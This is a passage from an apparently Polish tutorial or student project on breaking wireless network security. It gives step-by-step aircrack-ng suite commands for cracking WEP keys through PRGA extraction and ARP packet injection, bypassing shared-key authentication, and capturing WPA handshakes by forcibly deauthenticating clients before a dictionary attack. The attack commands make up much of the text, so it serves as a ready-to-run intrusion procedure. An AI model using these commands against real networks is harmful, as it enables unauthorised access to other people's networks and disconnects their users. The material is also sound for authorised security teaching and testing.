
25
Rysunek 26 Atak chopchop cz1

26
Rysunek 27 Atak chopchop cz 2
W poprzednim kroku otrzymaliśmy PRGA. Nieważne jest, który atak wygenerował PRGA, oba
dają taki sam rezultat. PRGA jest przechowywane w pliku z końcówka "xor". Możemy użyć
PRGA do generowanie pakietu żądań ARP. Celem tej czynności jest aby Access Point
ponownie rozgłaszał wstrzyknięty pakiet ARP. Kiedy ponownie będzie go rozgłaszał, będziemy
otrzymywać nowe IVs. Wszystkie te nowe Ivs będziemy używali do złamania klucza WEP.
Aby wygenerowac pakiet ARP służący do wstrzykiwań należy wpisać polecenie:
packetforge-ng -0 -a $macap -h $mac -k 255.255.255.255 -l
255.255.255.255 -y fragment-0530-141645.xor -w arp-request

27
Następnie uruchamiamy airodump-ng żeby przechwytywać pakiety:
airodump-ng -c 11 --bssid $macap -w przechwyt rausb0
Rysunek 28 Efekt działania polecenia airodump-ng -c 11 --bssid $macap -w przechwyt rausb0
Teraz będziemy wstrzykiwać pakiety poleceniem
aireplay-ng -2 -r arp-request -h $mac rausb0
Rysunek 29 Efekt działa polecenia aireplay-ng -2 -r arp-request -h $mac rausb0
Na końcu zostało tylko zebranie pakietów (ok. 20min zbierania) i złamanie klucza
aircrack-ng –n 128 przechwyt

28
Rysunek 30 Łamanie klucza WEP 128 bit
3.6. Typ uwierzytelniania • Shared Key – uwierzytelnianie z kluczem
Polega na tym, że tylko użytkownicy którzy mają taki sam klucz WEP jak Access Point
mogą przyłączyć się do niego.
Rysunek 31 Działanie uwierzytelnienia z kluczem źródło
http://documentation.netgear.com/reference/fra/wireless/WirelessNetworkingBasics-3-09.html
Bardzo prosto jest obejść to zabezpieczenie. Standardowo musimy uruchomić naszą kartę
w trybie monitor i ustawić kanał na którym będzie pracować. Następnie wpisujemy polecenie
airodump-ng –c 12 –w pakiety --bssid $macap rausb0

29
Rysunek 32Efekt działania polecenia airodump-ng –c 12 –w pakiety --bssid $macap rausb0
Teraz czekamy aż jakiś klient podłączy się do Access Pointa, gdy to już nastąpi airodump-ng poinformuje
nas o tym w prawym górnym rogu. Można też rozłączyć klienta już podłączonego, dzięki temu również
przechwycimy odpowiedni pakiet.
aireplay-ng -0 10 –a $macap –c 00:90:4b:5b:69:df rausb0
Rysunek 33 Efekt podłączenie klienta do Access Pointa z uwierzytelnieniem z klucza
Po podłączeniu klienta w katalogu, w którym uruchomiono airodump-ng lub w katalogu do
którego zapisywane są przechwytywane pakiety powinien pojawić się plik z rozszerzeniem *.xor.
W naszym przypadku ten plik nazywa się pakiety-01-00-0C-41-38-61-6E.xor
Teraz posiadając ten plik ( w pliku tym znajduję się PRGA - pseudo random generation
algorithm
). Możemy uwierzytelnić się z Access Pointem za pomocą polecenia:
aireplay-ng -1 0 –e „Projekt” –y pakiety-01-00-0C-41-38-61-6E.xor
–a $macap –h $mac rausb0

30
Rysunek 34 Połączenie z Access Pointem
3.7.
Łamanie zabezpieczeń typu WPA/WPA2 TKIP
Jednym z najlepszych zabezpieczeń a jednocześnie bardzo słabym jest WPA/WPA2. Można
sprawić, że bardzo trudno będzie złamać hasło, które chroni sieć bezprzewodową natomiast gdy
hasło będzie słabe tzn. będzie składało się z niewielu znaków, znaki będą tylko z małej litery i nie
będzie cyfr i znaków specjalnych do sieci takiej można się włamać w kilka minut.
Pierwszą czynnością jaką wykonamy to ustawienie karty bezprzewodowej czyli tryb monitor i
kanału nasłuchu (w naszym przypadku będzie to kanał 9).
iwconfig rausb0 mode monitor
airmon-ng start rausb0 9
Następnie uruchomimy airodumpa żeby przechwytywał pakiety z sieci.
airodump-ng –c 12 –bssid $macap –w psk rausb0

31
Rysunek 35 Działanie polecenia airodump-ng –c 12 –bssid $macap –w psk rausb0
Teraz musimy “odłączyć” podłączonego klienta żeby Access Point ponownie zażądał
uwierzytelnienia od klienta (podczas tej czynności airodump przechwyci „WPA handshake”).
aireplay-ng -0 2 –a $macap –c 00:90:4B:5B:69:DF rausb0
Rysunek 36 Efekt działania polecenia aireplay-ng -0 2 –a $macap –c 00:90:4B:5B:69:DF rausb0
Gdy uda nam się przechwycić „WPA handshake” zobaczymy to w airodumpie w prawym
górnym rogu

32
Rysunek 37 Przechwycenie WPA handshake
Czasami zdarza się że pomimo iż airodump pokazuje WPA handshake tak nie jest, dlatego
musimy ponownie użyć polecenia
aireplay-ng -0 2 –a $macap –c 00:0c:41:38:61:6e rausb0
Teraz mając już „WPA handshake” możemy przystąpić do łamania hasła ale wcześniej musimy
sobie stworzyć słownik, możemy użyć w tym celu programu John the ripper.
aircrack-ng –w password.lst –b $macap psk*.cap
